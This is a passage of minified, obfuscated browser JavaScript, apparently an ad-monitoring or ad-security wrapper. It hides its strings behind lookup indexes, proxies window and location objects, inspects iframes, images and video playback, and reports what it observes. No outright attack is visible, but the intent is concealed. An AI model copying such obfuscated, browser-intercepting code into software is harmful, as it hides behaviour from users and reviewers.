fh[fk];++fk)fi['Za'][d(267)](fg['ma'](fh[fk]));if(!(fk<fj-0x2||fk>fj-0x1)&&(fi['xb']=fh[fk++],d(554)===typeof fi['xb']&&(fi['Aa']=fh[fk],d(554)===typeof fi['Aa']||void 0x0===fi['Aa'])))return fi;}function f1(fg,fh,fi){return fi=void 0x0===fi?0x0:fi,d(50)===typeof fh?f4['V'][fg['ma'](fh)]||0x0:d(554)===typeof fh?fh:fi;}var f2=eA,f3=ez;eZ['d']=this,this['$a']=w,this['ba']=y,this['V']={};var f4=this,f5=d(286)[d(362)](''),f6=[0x4,0x4,0x4,0x4,0x5,0x4,0x4,0x5],f7=[0x1c,0x1,0x1c,0x19,0xd,0x6,0x10,0x19],f8=null,f9={};this['lb']={'ra':function(){f4['u']['U']=!0x0,f4['u']['F']=!0x1,f4['u']['na']=!0x1;},'rb':function(){f4['u']['F']=!f4['u']['U']&&!f2['D']['eb'];},'rx':function(){f4['u']['na']=!f4['u']['U'];},'rr':function(fg,fh){var fi=m[d(232)](0x2,arguments);fg=this['ma'](fg),fh=this['ma'](fh),d(428)===fg&&(fg='e1',fi[d(267)]('e',0x0));var fj=f4['u']['v']||(f4['u']['v']={});fj=fj[fg]||(fj[fg]=[]);for(var fk={'aa':fh},fl=0x0;fl<fi[d(679)]-0x1;fl+=0x2){var fm=fi[fl+0x1];switch(fi[fl]){case'a':fk['Xc']=parseFloat(fm)||0x0;break;case's':fk['Ic']=parseFloat(fm)||0x0;break;case'e':var fn=''+fk['aa'],fo=f5[d(679)],fp=[],fq=fn[d(679)],fr=0x0;for(fm=(y[0x0]+fm)%fo;fr<fq;fm=(fm+0x1)%fo){fp[d(267)](f5[fm]);for(var fs=f6[fm],ft=f7[fm];fs&&fr<fq;--fs,++fr)fp[d(267)](String[d(152)](fn[d(17)](fr)^ft));}fk['aa']=fp[d(724)]('');break;case'>':(fk['Lb']||(fk['Lb']=[]))[d(267)](''+fm);break;case'<':(fk['Mc']||(fk['Mc']=[]))[d(267)](''+fm);}}fj[d(267)](fk);},'frn':function(fg,fh){if(f4['ta']&&d(50)===typeof fg&&(fg=this['ma'](fg),fh||this['wa']&0x18)){var fi=fh?this['ma'](fh):this['qb'],fj=ag();a9(fj,d(80),fi),fj[d(242)]=function(){0x4===fj[d(276)]&&f4['ta'](fg,fi,0xc8===fj[d(449)]&&ai[d(463)](fj)||'');},fj[d(645)]();}},'tc':function(fg,fh,fi){f4['Ka']&&(fg&f4['Ka']?this['Z'](fh):0x0<=fi&&this['Z'](fi));},'tp':function(fg,fh,fi){0x0<fg&&Math[d(78)]()<=fg?this['Z'](fh):0x0<=fi&&this['Z'](fi);},'td':function(){var fg=atob(f2['D']['vb'])||'',fh=f0(this,m[d(232)](0x0,arguments));if(fh){for(var fi=!0x1,fj=0x0,fk=fh['Za'][d(679)];fj<fk;++fj)if(-0x1!==aC(fg,fh['Za'][fj])){fi=!0x0;break;}fi?this['Z'](fh['xb']):0x0<=fh['Aa']&&this['Z'](fh['Aa']);}},'th':function(){var fg=m[d(232)](0x0,arguments),fh=c4(atob(f2['D']['kb']))[d(113)];if(fg=f0(this,fg)){for(var fi=!0x1,fj=0x0,fk=fg['Za'][d(679)];fj<fk;++fj)if(-0x1!==aC(fh,fg['Za'][fj])){fi=!0x0;break;}fi?this['Z'](fg['xb']):0x0<=fg['Aa']&&this['Z'](fg['Aa']);}},'ts':function(){if(f4['La']){var fg=f0(this,m[d(232)](0x0,arguments));fg&&(f4['La'](fg['Za'])?this['Z'](fg['xb']):0x0<=fg['Aa']&&this['Z'](fg['Aa']));}},'ca':function(fg,fh,fi){var fj=this;(fi=void 0x0===fi?0x0:fi)&&f8&&clearTimeout(f8),fg=ax(window,function(){return fj['Z'](fh);},fg),fi&&(f8=fg);},'co':function(fg,fh){fh=fh?this['ma'](fh):'_'+fg;var fi=!f9[fh];f9[fh]=0x1,fi&&this['Z'](fg);},'es':function(fg,fh){fg=this['ma'](fg),f4['V'][fg]=f1(this,fh,void 0x0);},'ea':function(fg,fh,fi){var fj;fg=this['ma'](fg),f4['V'][fg]=(null!==(fj=f4['V'][fg])&&void 0x0!==fj?fj:f1(this,fi))+f1(this,fh);},'ee':function(fg,fh,fi,fj){fg=f1(this,fg),fh=f1(this,fh),fg===fh?this['Z'](fi):0x0<=fj&&this['Z'](fj);},'en':function(fg,fh,fi,fj){fg=f1(this,fg),fh=f1(this,fh),fg!==fh?this['Z'](fi):0x0<=fj&&this['Z'](fj);},'el':function(fg,fh,fi,fj){fg=f1(this,fg),fh=f1(this,fh),fg<fh?this['Z'](fi):0x0<=fj&&this['Z'](fj);},'xs':function(fg,fh,fi){var fj=this;f4['T']&&d(554)===typeof fg&&d(50)===typeof fh&&0x0<=fi&&(fh=this['ma'](fh),f4['T'](this['qb'],fg,fh,function(){return f4['u']={},fj['Z'](fi),f4['u'];}));},'vt':function(){f4['ga']&&f4['ga']();},'dd':function(fg,fh){var fi=this['qb'];if(fi){for(var fj=0x811c9dc5,fk=0x0;fk<fi[d(679)];fk++)fj^=fi[d(17)](fk),fj+=(fj<<0x1)+(fj<<0x4)+(fj<<0x7)+(fj<<0x8)+(fj<<0x18);(fj>>>0x0)%0x3c===new Date()[d(192)]()?this['Z'](fg):0x0<=fh&&this['Z'](fh);}},'rh':function(){var fg=[],fh=b9();Node[d(283)][d(254)]!==fh['la'][d(322)]&&fg[d(267)](d(43)+aL[d(463)](Node[d(283)][d(254)])),fh=b8(),Node[d(283)][d(587)]!==fh['la'][d(322)]&&fg[d(267)](d(401)+aL[d(463)](Node[d(283)][d(587)])),fh=bg(),Node[d(283)][d(33)]!==fh['la'][d(322)]&&fg[d(267)](d(151)+aL[d(463)](Node[d(283)][d(33)])),0x0<fg[d(679)]&&(fh=Array[d(47)](Node[d(643)])&&Node[d(643)],fg[d(267)](d(464)+(fh?String(fh):d(31))),cR(f3,'RH',fg[d(724)](d(430)),'RH'));}},this['Pa']=new d5(this['ba'],this['lb'],f3),this['u']={},this['ta']=this['ga']=this['T']=this['La']=null,this['Ka']=0x0,f3['Jc']=this['ba'][0x0];}d9[d(283)][d(328)]=function(eZ,f0,f1,f2){return this['u']={'v':f2},this['Pa'][d(328)](eZ,f0,f1,null),this['u'];};function dg(eZ,f0,f1,f2){return(f2=f2&&c4(f2)[d(278)])?eZ[d(328)](f0,f1,f2,void 0x0):{'v':void 0x0};}function dh(eZ,f0,f1,f2,f3){return eZ['u']={},eZ['Pa'][d(328)](f0,f1,f2,f3),eZ['u'];}function di(eZ){return eZ['d'];};function dj(eZ){var f0=eA;eZ['e']=this;var f1=d3(eZ),f2=d1(f1,{'N':d(455),'ka':+new Date(),'Wa':0x1})['J'];try{var f3=c9(window);if(f0['da']&&!f0['$'])f2['N']+='.'+(f0['X']?d(193):d(323))+d(96);else{if(f0['xa']()){f2['N']+=d(302);var f4=f0['Ea']()&&window[d(542)][f0['ja']()];f4!==eZ&&f0['X']||(f2['N']+=d(110),f4=void 0x0);}}if(f3){var f5=f4&&f4['e']['Uc']();f5&&(f2['pa']=f5);var f6=c1(f3[d(106)]);eX(f2,d(111),f6&&0x1===f6[d(485)][d(679)]?f6[d(366)]:f3[d(366)],f1['V']);}d(455)!==f2['N']&&eX(f2,d(72),window[d(97)]&&window[d(97)][d(284)]&&window[d(97)][d(284)][d(366)]||d(31),f1['V']);}catch(f8){}this['ha']=f4,this['u']=f3,this['Vc']=function(){return f0;},f4&&(f0['D']['gb']=f4['e']['Vc']()['D']['gb']);var f7=null;this['Uc']=function(){return f7&&aU(f7);},this['T']=function(f9){f7=f9;},this['cc']=f4?f4['e']['cc']:function(f9,fg,fh,fi,fj){if(fi&&f0['$'])try{d1(f1,{'N':fi['N']+'\x20['+fj+']','ka':fi['ka'],'fa':fi['fa'],'pa':fi['pa'],'Fa':fi['Fa'],'details':fi[d(38)],'Wa':fi['Wa']});}catch(fk){}return f9[d(232)](fg,fh);};};function dk(eZ){var f0=eA,f1=ez;eZ['f']=this;var f2=!0x1;this['kd']=function(){return f2;};var f3=[];this['Fc']=function(f4){f3[d(267)](f4);},f0['$']||(f1['hb']=function(){L(),f2=!0x0;for(var f4=0x0,f5=f3[d(679)];f4<f5;++f4)f3[f4]();});};function dl(eZ){var f0=eA,f1=ez,f2=this;eZ['g']=this;var f3=di(eZ),f4=eZ['e'],f5=f4['u']&&f4['u'][d(516)](d(477));this['u']=!!(f0['D']['W']&0x800)||f5,this['va']=!!(f0['D']['W']&0x100)||cC(f0)||f0['xa']()&&!f0['Ea']()||f0['da']&&!f0['$']||f4['ha']&&f4['ha']['g']['wc'](f4['u'],null,null),this['bb']='f='+(+f0['X']&0x1)+(d(223)+(+f0['$']&0x1))+(d(393)+(+this['va']&0x1))+(d(714)+(+this['u']&0x1)),f3['Ka']=0x1<<(f0['X']?this['va']?0x0:0x1:f0['$']?0x3:0x2)|(f5?0x10:0x0)|(f0['D']['W']&0x800?0x20:0x0),f1['sc']=this['va'],f1['uc']=this['u'],this['wc']=function(f7,f8,f9){f9||(f9=c8(f7,0x0,0x0));if(f3[d(328)](d(709),0x2,f9)['na']||f7[d(516)](d(732))&&aZ(f7[d(424)],d(331)))return!0x0;f8||(f8=c1(f7[d(106)]));if(f9=f8)f9=f8,f9=f9['id']&&0x0===aC(f9['id'],d(443))||f9[d(345)]['id']&&f9[d(677)]&&f9[d(677)][d(52)](d(723))||f9[d(677)]&&(f9[d(677)][d(52)](d(29))||f9[d(677)][d(52)](d(15)));return f9?!0x0:(f7=f2['Lc'](f7,f8))&&f7['g']['va']?!0x0:!0x1;},this['Ac']=function(f7){if((f7=f7&&f7[d(664)]('id')||'')&&aZ(f7,d(545))){var f8=document[d(238)][d(542)][d(534)];return(f7=(f8=(f8=f8&&f8[d(308)]&&f8[d(308)]())&&f8[d(54)]())&&f8[f7[d(388)](d(545),'')])&&f7[d(750)]();}};var f6=null;this['sd']=function(f7,f8){(f6||(f6=new WeakMap()))[d(729)](f7,f8);},this['Lc']=function(f7,f8){return f6||(f6=new WeakMap()),f7=f6[d(87)](f7)||(f8||(f8=f7[d(106)])&&d(710)===f8[d(441)])&&f6[d(87)](f8),f2['Kc'](f7);},this['Kc']=function(f7){try{var f8=d(481)===typeof f7&&Object[d(667)](f7);if(f8&&f8!==Function[d(283)]){var f9=f8[d(67)][d(67)];return f9&&f9[d(49)]&&new f9(d(730)+f0['ja']()+'\x27]')();}}catch(fg){}},f4['ha']&&(d3(eZ)['$a']=function(){return f4['ha'];},(f1=f4['ha']['b']['Pb'])&&(eZ['b']['Pb']=f1),f4['u']&&(d3(eZ)['lb']=function(){return f4['ha']['g']['Lc'](f4['u'],null);}));};function dm(eZ){var f0=eA,f1=this;eZ['h']=this,this['Xa']=f0['xa']()+(eZ['g']['va']?0x2:0x0);var f2=eZ['e'];if(f2['ha'])f0=f2['ha']['h'],this['Ga']=f0['Ga'],this['Ma']=f0['Ma'],this['ua']=f0['ua'];else{var f3={},f4={},f5=eZ;this['Ga']=function(f6,f7,f8){var f9=f4,fg=f5;return function(){var fh=f4,fi=f5;try{for(var fj=f9!==fh,fk=fj?fi['h']['Xa']>fg['h']['Xa']?fi:fg:fi,fl=Object[d(404)](fh),fm=0x0,fn=f7[d(362)](',');fm<fn[d(679)];++fm)fl[fn[fm]]=f3;if(fj)for(var fo in f9)f9[fo]===f3&&(fl['~'===fo[0x0]?fo:'~'+fo]=f3);return f4=fl,f5=f6['h']['Xa']>fk['h']['Xa']?f6:fk,f8[d(232)](this,arguments);}finally{f5=fi,f4=fh;}};},this['Ma']=function(f6){for(var f7=0x0,f8=f6[d(679)];f7<f8;++f7){var f9=f6[f7];if(f4[f9]===f3)return f9;}},this['ua']=function(){return f5;};}this['Cc']=function(f6){var f7=[];return f2['ha']&&f7[d(267)](d(370)),f1['Ma']([d(44)])&&f7[d(267)](d(419)),f7[d(679)]?f1['Ga'](eZ,f7[d(724)](','),f6):f6;},d3(eZ)['La']=this['ua'],eZ['f']['Fc'](function(){f1['Ga']=function(){},f1['Cc']=function(){};}),di(eZ)['La']=this['Ma'];};function dn(eZ){eZ['i']=this;var f0=eZ['e']['ha'];if(f0){var f1=f0['i'];this['u']=f1['u'],this['Gc']=function(f3){f1['u'](eZ,f3);},this['Mb']=f1['Mb'];}else{var f2={};this['u']=function(f3,f4){f4=''+f4,f2[f4]={'description':f4,'ab':f3,'time':+new Date()};},ay(window,function(){for(var f3=+new Date(),f4=Object[d(615)](f2),f5=0x0;f5<f4[d(679)];++f5)0xc350<=f3-f2[f4[f5]][d(175)]&&delete f2[f4[f5]];},0xea60),this['Gc']=function(){},this['Mb']=function(f3,f4){var f5=eZ['h']['ua']();if(f5!==eZ)return f5;f5=-0x1!==aC(f3,d(718))||-0x1!==aC(f3,d(107))||-0x1!==aC(f3,d(689))||-0x1!==aC(f3,d(243))||-0x1!==aC(f3,d(549))||-0x1!==aC(f3,d(329));if(!f5&&(!f4||Math[d(78)]()>=f4))return null;f5||(f5=-0x1!==aC(f3,d(60))),f5||(f4=f3[d(362)]('\x0a'),f5=0x2===f4[d(679)]&&d(635)===f4[0x0]&&aZ(f4[0x1],d(268))),f4=f5?eZ:null,f5=bP[d(463)](document,d(725));for(var f6={},f7=0x0,f8=f5[d(679)];f7<f8;++f7){var f9=f5[f7];f9[d(275)]&&(f6[f9[d(275)]]=0x1);}f5=0x0,f6=Object[d(615)](f6);for(f7=f6[d(679)];f5<f7;++f5){f8=f6[f5],f9=0x0;for(var fg=Object[d(615)](f2),fh=fg[d(679)];f9<fh;++f9){var fi=fg[f9];-0x1!==aC(f8,fi)&&delete f2[fi];}}f5=0x0,f6=Object[d(615)](f2);for(f7=f6[d(679)];f5<f7;++f5)f8=f6[f5],f9=f2[f8],-0x1!==aC(f3,f8)&&(f4=f9['ab']);return f4;};}};function dp(eZ){var f0=eA,f1=ez,f2=this;eZ['j']=this;var f3=eZ['e'],f4=eZ['b'],f5=di(eZ),f6=eZ['g'],f7=!(f0['D']['W']&0x20),f8=!(f0['D']['W']&0x40);this['bd']=function(){f7=!0x1;},this['cd']=function(){f8=!0x1;};if(f3['ha']){var f9=f3['ha']['j'];this['u']=function(){return f7&&f9['u']();},this['nb']=function(){return f8&&f9['nb']();};}else this['u']=function(){return f7;},this['nb']=function(){return f8;};this['zc']=function(fh,fi){var fj=aW()+aW();return d(619)+(cD(f0)+fj+f4['u'][d(157)](aC(f4['u'],'(')))+'('+cE(f0,fh,(f6['va']?0x100:0x0)|(f6['u']?0x800:0x0),fi)+','+f5['$a']+','+aT(f5['ba'])+d(24)+aT(fi)+d(621)+(fj+f0['jb']())+'\x27)';};var fg=null;this['qd']=function(fh){fg||(fg=new WeakSet()),fg[d(390)](fh);},this['pb']=function(fh,fi,fj,fk,fl){var fm=f2['u'](),fn=f2['nb']();fg||(fg=new WeakSet());if(fi){if(!fl&&fg[d(130)](fi))return-0x2;fj=fj||fk&&fk[d(238)];if(!fj)return-0x4;if(!fl&&fg[d(130)](fj))return-0x3;if(!fk&&!b0(fj))return fg[d(390)](fi),-0x6;if(fi['id']&&aZ(fi['id'],d(185)))return fg[d(390)](fi),-0x8;}if(fj){fl=Object[d(667)](fj);if(!fl)return-0x5;if(Object[d(120)](fl,d(183)))return 0x1;fk=fk||fj[d(97)];}if(fk&&(fl=fk[d(284)])&&fl[d(119)]){fl=fl[d(119)](d(737));for(var fo=0x0;fo<fl[d(679)];++fo){var fp=fl[fo][d(735)];if(fp&&(-0x1!==aC(fp,d(206))||-0x1!==aC(fp,d(335)))&&(fm=fn=!0x1,-0x1===aC(fp,d(180)+f0['Oa']()+'\x27')))return fj=f5[d(328)](d(670),0x4,d(533)),!fj['U']&&fj['v']&&cS(f1,d(199),aU(Error(d(140)+fl[fo][d(366)])),fj['v'],!0x1),fi&&fg[d(390)](fi),-0x7;}}try{f3['T'](Error()),fn={'cue':fm,'cws':fn};switch(fh){case 0x3:case 0x2:fn[d(665)]=d3(eZ)['Oc']();}if(fi&&fm){var fq=fj[d(647)](f4['Pb']()),fr=fq&&new fq(aS[d(463)](aQ,cE(f0,fh,(f6['va']?0x100:0x0)|(f6['u']?0x800:0x0),fn)),f5['$a'],f5['ba']);return fr&&!fr[d(299)]?fr[d(328)](fn):fg[d(390)](fj),0x0;}if(fk)return c7(fk,f2['zc'](fh,fn),f0['Oa']()),0x0;return cP(f1,d(251),Error(d(57)+(fi&&fi[d(366)]||d(31))+d(595)+f2['u']())),(fi&&fg[d(390)](fi),-0x1);}catch(fu){fh='';if(-0x1<aC(fu[d(389)]||'',d(497))){var fs=d(683)+function(){try{return eval('![];');}catch(fv){return!0x0;}}()+d(246);try{var ft=fj[d(647)](d(697));}catch(fv){ft=!0x0;}fh=fs+ft+d(213)+(fk?fk[d(284)]&&fk[d(284)][d(366)]||d(31):d(480));}return cP(f1,d(251),fu,d(57)+(fi&&fi[d(366)]||d(31))+d(595)+f2['u']()+fh),(fi&&fg[d(390)](fi),-0x1);}finally{f3['T'](null);}};};function dq(eZ){var f0=eB,f1=ez,f2=this;eZ['k']=this;var f3=eZ['e'];if(f3['ha'])f3=f3['ha']['k'],this['u']=f3['u'],this['T']=f3['T'],this['Yb']=f3['Yb'];else{var f4=!0x1,f5=[];this['u']=function(f6,f7,f8,f9,fg){for(var fh,fi=f5[d(679)],fj=0x0;fj<fi;++fj){var fk=f5[fj];if(fk['Wb']===f9){fh=fk,f6['h']['Xa']>fh['ab']['h']['Xa']&&(fh['ab']=f6),window[d(7)](fh['vd']);break;}}if(!fh){if(0x4<fi){f4||(f4=!0x0,cQ(f1,f5[d(289)](function(fl){return fl['Wb'];})[d(724)]('+')));return;}fh={'xd':f7,'Wb':f9,'ab':f6,'Ec':function(fl){var fm=fg&&fg()||{};!fm['U']&&fm['v']&&cS(d3(fh['ab'])['ga'],fl,fh['xd'],fm['v'],!0x1);}},f5[d(267)](fh);}fh['vd']=ax(window,function(){var fl=f5[d(585)](fh);-0x1!==fl&&(f5[d(373)](fl,0x1),fh['Ec'](d(75)));},f8);},this['T']=function(){for(var f6=[],f7=0x0,f8=f5[d(679)];f7<f8;++f7)f6[d(267)](f5[f7]['Wb']);return f6[d(679)]&&(f6[d(267)](d(298)),f5=[]),di(eZ)['T']=null,f6;},this['Yb']=function(){for(var f6=0x0,f7=f5[d(679)];f6<f7;++f6)f5[f6]['Ec'](d(629));f5=[];};}f1['Vb']=this['T'],di(eZ)['T']=function(f6,f7,f8,f9){try{f2['u'](f0['X']?eZ:eZ['h']['ua'](),f6,f7,f8,f9);}catch(fg){}};};function dr(eZ){var f0=ez;eZ['l']=this;var f1=di(eZ);f1['ta']=function(f2,f3,f4){f4?d(528)===f2?(f2=f1[d(328)](d(260),0x2,f4),!f2['U']&&f2['v']&&cS(f0,d(760),f3+d(430)+f4,f2['v'],!0x1)):cR(f0,d(760),f3+d(430)+f4,f2):cP(f0,d(760),Error(d(369)+f3+d(430)+f2));};};function ds(eZ){function f0(f4,f5,f6){if(f5[d(664)](d(118))||f5[d(118)])return f6;if(f4['Ba']){if(f3[d(328)](d(70),0x10,f6)['na']){bL(f5,d(477),f6);var f7=f2['D']['Ua']+d(488)+encodeURIComponent(f6)+'\x27)';if(f4['Ya'])f5[f4['Ya']]=f7;else return bL(f5,d(118),f7),d(4);}}else{if(f4=bY(f5)&&bV[d(463)](f5),(f5[d(516)](d(275))||!f4||b0(f4))&&f3[d(328)](d(70),0x10,f6)['na'])return f5[d(118)]=function(){return f1(this,f6);},bL(f5,d(477),f6),f5[d(516)](d(275))?f5[d(655)](d(275)):f4&&f4[d(617)][d(711)](),dt;}return f6;}function f1(f4,f5){function f6(){f4[d(655)](d(477)),f4[d(516)](d(275))&&d(4)!==f4[d(664)](d(275))||bL(f4,d(275),f7);}f4[d(118)]=void 0x0;var f7=decodeURIComponent(f5),f8=ag();f8[d(118)]=function(){try{var f9=f4[d(208)],fg=f9&&f9[f2['ja']()];if(fg){var fh=ai[d(463)](f8)||'';fg[d(328)]({'sdc':encodeURIComponent(fh),'uwp':0x1});return;}}catch(fi){}f6();},f8[d(174)]=f8[d(535)]=f6,a9(f8,d(80),f7),f8[d(645)]();}var f2=eB;eZ['m']=this,cW(eZ['a'],f2['D']['Ua']+'_u',{'configurable':!0x0,'enumerable':!0x1,'value':f1}),f2['D']['gd']&&(window[d(622)]=0x1);var f3=di(eZ);this['md']=f2['D']['eb']?function(f4,f5,f6){return f6;}:f0;}var dt={};function du(eZ){function f0(fg,fh){for(var fi={},fj=Object[d(615)](fg),fk={},fl=0x0,fm=fj[d(679)];fl<fm;fk={'oa':fk['oa']},fl+=0x1){fk['oa']=fj[fl];var fn={'enumerable':!0x0,'configurable':!0x1};switch(fk['oa']){case d(270):fn[d(322)]=function(){return fg[d(270)]();};break;case d(388):case d(552):fn[d(322)]=function(fo){return function(fp){return fh(fo['oa'],fp)?fg[fo['oa']][d(463)](fg,fp):void 0x0;};}(fk);break;case d(278):fn[d(87)]=function(fo){return function(){return fg[fo['oa']];};}(fk),fn[d(729)]=function(fo){return function(fp){return fh(fo['oa'],fp)?(fg[fo['oa']]=fp,!0x0):!0x1;};}(fk);break;default:fn[d(87)]=function(fo){return function(){return fg[fo['oa']];};}(fk),fn[d(729)]=function(fo){return function(fp){return fg[fo['oa']]=fp,!0x0;};}(fk);}Object[d(261)](fi,fk['oa'],fn);}return fi;}function f1(fg,fh,fi){var fj=new Proxy({},{'get':function(fk,fl){if(fl in fh)return fh[fl]();if(aZ(String(fl),d(421)))return fk[fl];var fm=fg[fl];return d(481)!==typeof fm?fm:function(){return fm[d(232)](f7[d(87)](this),arguments);};},'set':function(fk,fl,fm){return fl in fi&&!fi[fl](fm)?!0x1:(fg[fl]=fm,!0x0);},'ownKeys':function(){return Object[d(578)](fg);}});return f7[d(729)](fj,fg),fj;}function f2(fg,fh,fi){fi=void 0x0===fi?null:fi;var fj=fg===fg[d(597)],fk=fg[d(542)]===fg[d(597)];if(fj&&fi)return fi;var fl={},fm={},fn=f1(fg,fl,fm),fo=fi||(fj?fn:f2(fg[d(597)],fh)),fp=fj?fn:fk?fo:f2(fg[d(542)],fh,fo);fl[d(633)]=function(){return fn;},fl[d(311)]=function(){return fn;},fl[d(542)]=function(){return fp;},fl[d(597)]=function(){return fo;};if(fj){var fq=null;fm[d(617)]=function(fs){return fh(d(617),fs);},fl[d(617)]=function(){return fq||(fq=f0(fg[d(617)],fh));};var fr=null;fl[d(97)]=function(){if(!fr){var fs={},ft={};fr=f1(fg[d(97)],fs,ft);var fu=null;ft[d(617)]=function(fv){return fh(d(617),fv);},fs[d(617)]=function(){return fu||(fu=f0(fg[d(97)][d(617)],fh));};}return fr;};}return fn;}function f3(fg,fh,fi,fj,fk){return new aA(fi,d(311),d(633),d(542),d(597),d(97),d(617),fh?d(567)+fg:d(500)+(f4['D']['Ua']+d(409))+aT(fg)+')')[d(49)](fk,fj,fj,fj[d(542)],fj[d(597)],fj[d(97)],fj[d(617)]);}var f4=eB,f5=ez;eZ['n']=this;var f6=di(eZ),f7=new WeakMap(),f8=f2(window,function(fg,fh){d0(d3(eZ),d(189),fg+d(349)+fh);if(c6(atob(f4['D']['kb']),fh))return!0x0;var fi=dg(f6,d(36),0x10,fh);fi['v']&&cS(f5,d(433)+fg,fh,fi['v'],fi['F']);if(fi['F'])return!0x1;return fi=dg(f6,d(548),0x2,fh),!fi['U']&&fi['v']&&cS(f5,d(440)+fg,fh,fi['v'],fi['F']),!fi['F'];},null),f9=f2(window,function(fg,fh){var fi=dg(f6,d(548),0x4,fh);return!fi['U']&&fi['v']&&cS(f5,d(433)+fg,fh,fi['v'],fi['F']),!fi['F'];},null);cW(eZ['a'],f4['D']['Ua']+'_w',{'configurable':!0x0,'enumerable':!0x1,'get':function(){return f8;}}),this['xc']=function(fg){return f3(fg,!0x1,window,f8,f8);},this['yc']=function(fg,fh,fi,fj){eX(fg['J'],d(599),fi),fh!==eZ&&(eW(fg['J']),d1(d3(fh),fg['J']));var fk=di(fh)[d(328)](d(36),0x4,fi);return fk['v']&&cS(d3(fh)['ga'],fg['J']['N'],fi,fk['v'],fk['F']),fk['F']?function(){}:f3(fi,fj,window,f9,f9);};};function dv(eZ){var f0=eB,f1=ez;eZ['o']=this;var f2=(f0['X']?0x4:0x1)|(eZ['g']['va']?0x2:0x0),f3=!!(f0['Ra']()&f2),f4=!!(f0['Ra']()&0x80)&&!f0['D']['eb'];this['wd']=f3?/<iframe\s|<video\s|<audio\s/gi:/<iframe\s/gi,this['pd']=function(f5,f6){if(f3&&f6[d(516)](d(609))){var f7=f6[d(516)](d(27)),f8=d(77)===f6[d(441)]||f6[d(516)](d(22));if(!f7||!f8){if(!f8&&f0['Ca']()){f5=eV(f5['J']);var f9=di(eZ)[d(328)](d(37),0x8,f5);!f9['U']&&f9['v']&&cS(f1,d(605),f6[d(366)]+d(430)+f5,f9['v'],!0x1);}f4&&(f7||f6[d(348)](d(27),''),f8||f6[d(348)](d(22),''));}}},this['jd']=function(f5,f6){if(f3&&navigator[d(74)]&&!navigator[d(74)][d(292)]){var f7=void 0x0!==f6[d(717)],f8=void 0x0!==f6[d(468)];if(f7||f8){var f9=eV(f5['J']),fg=di(eZ)[d(328)](d(281),0x8,f9);f0['Ca']()&&!fg['U']&&fg['v']&&az(f6,d(342),function(){(0x0<f6[d(468)]||f7&&f6[d(717)][d(679)])&&cS(f1,d(450),f6[d(366)]+d(430)+f9,fg['v'],!0x1);},{'once':!0x0}),f4&&fg['F']&&(f6[d(27)]=!0x0);}}};};function dw(eZ){function f0(fi,fj){if(fi){for(var fk=[],fl=0x0;fl<fj[d(679)];++fl){var fm=fj[fl],fn=fm[d(664)](d(275));if(fn&&0x1!==fm[d(531)]&&0x1!==fm[d(696)]){var fo=fm[d(340)];fo=!(d(625)===fo[d(101)]||'0'===fo[d(644)]||d(309)===fo[d(160)]||fm[d(516)](d(625)));}else fo=!0x1;fo&&f4[d(328)](d(648),0x10,fn)['na']&&fk[d(267)]({'src':fn,'w':fm[d(531)],'h':fm[d(696)],'nw':fm[d(207)],'nh':fm[d(172)]});}fk[d(679)]&&(cS(f2,d(736),aT(fk),fi,!0x1),fk[d(679)]=0x0);}}var f1=eB,f2=ez,f3=this;eZ['p']=this,this['Jb']=u;var f4=di(eZ);if(f4[d(328)](d(648),0x4,eZ['g']['bb'])['na']&&f1['X']){var f5=null,f6=dh(f4,d(648),0x40,d(379),function(fi){f5=fi;});if(f6['v']){var f7=null,f8=[],f9=function(){f3['Jb']=u,f0(f6['v'],f8),f8[d(679)]=0x0;};this['Jb']=function(fi){f8[d(267)](fi),f7&&window[d(7)](f7),f7=ax(window,f9,f5||0xbb8);};}var fg=null,fh=dh(f4,d(648),0x40,d(668),function(fi){fg=fi;});fh['v']&&cg(fg||0x3e8,function(){f0(fh['v'],document[d(227)](d(42)));});}};function dx(eZ){function f0(fi,fj){if(!f7[d(130)](fi)){f7[d(390)](fi),fj(d(95),fi[d(366)]);var fk=!0x1,fl=!0x1,fm=!0x1,fn=!0x1,fo=!0x1;0x1<=fi[d(276)]&&fj(d(447),'d:'+fi[d(566)]+d(215)+fi[d(132)]),az(fi,d(125),function(){fo=fn=fm=fl=fk=!0x1,fj(d(203),d(125));}),az(fi,d(287),function(){fj(d(203),d(287));}),az(fi,d(739),function(){fj(d(203),d(739));}),az(fi,d(304),function(){fj(d(203),d(304));}),az(fi,d(216),function(){fj(d(203),d(216));}),az(fi,d(102),function(){fj(d(203),d(102));}),az(fi,d(342),function(){var fp=fi[d(566)],fq=fi[d(132)];!fk&&fq<=0.01*fp&&(fk=!0x0,fj(d(203),d(305))),!fl&&fq>=0.25*fp&&(fl=!0x0,fj(d(203),d(11))),!fm&&fq>=0.5*fp&&(fm=!0x0,fj(d(203),d(754))),!fn&&fq>=0.75*fp&&(fn=!0x0,fj(d(203),d(332))),!fo&&fq>=fp&&(fo=!0x0,fj(d(203),d(402)));});}}function f1(fi){f8[d(267)]('');var fj=aW(),fk=f8[d(679)]-0x1;return function(fl,fm){f6&&(f8[fk]+='['+fj+':'+ +new Date()+':'+(fi[d(484)]||d(274))+':'+fl+']\x20'+fm+',');};}var f2=ez,f3=this;eZ['q']=this,this['dc']=u;var f4=0x7530,f5=dh(di(eZ),d(442),0x40,d(279),function(fi){f4=fi;});if(f5['na']&&f5['v']){var f6=!0x0,f7=new WeakSet(),f8=[],f9=0x0,fg=null,fh=function(){0x5<=++f9?(f3['dc']=u,f6=!0x1):(fg&&window[d(7)](fg),fg=ax(window,function(){if(f8[d(679)]){cS(f2,d(721),f8[d(724)](d(430)),f5['v'],!0x1);for(var fi=0x0;fi<f8[d(679)];++fi)f8[fi]='';}fh();},f4*f9));};di(eZ)['ga']=function(){di(eZ)['ga']=u,f3['dc']=function(fk,fl){fk['Ba']||d(336)!==fl[d(441)]||f0(fl,f1(fl));};for(var fi=bP[d(463)](document,d(437)),fj=0x0;fj<fi[d(679)];++fj)f0(fi[fj],f1(fi[fj]));fh();};}};function dy(eZ){var f0=this;this['bc']=!0x1,eZ['r']=this,this['sb']=function(f1,f2){f2=aU(f2),eX(f1['J'],d(326),f2);},eZ['f']['Fc'](function(){f0['sb']=function(){};});};function dz(eZ){var f0=ez;eZ['s']=this,this['ya']=function(f1){var f2=eV(f1['J']);if(!f2||eZ['h']['Ma']([d(355),d(414)]))return!0x0;var f3=di(eZ)[d(328)](d(36),0x8,f2);return f3['v']&&cS(f0,f1['J']['N']+d(186),f2,f3['v'],f3['F']),f3['F']?!0x1:!0x0;};};function dA(eZ){var f0=eB,f1=ez,f2=this;eZ['t']=this,this['Va']=function(f3,f4,f5){if(!f4||-0x1<aC(f4,f0['ja']()))return f4;var 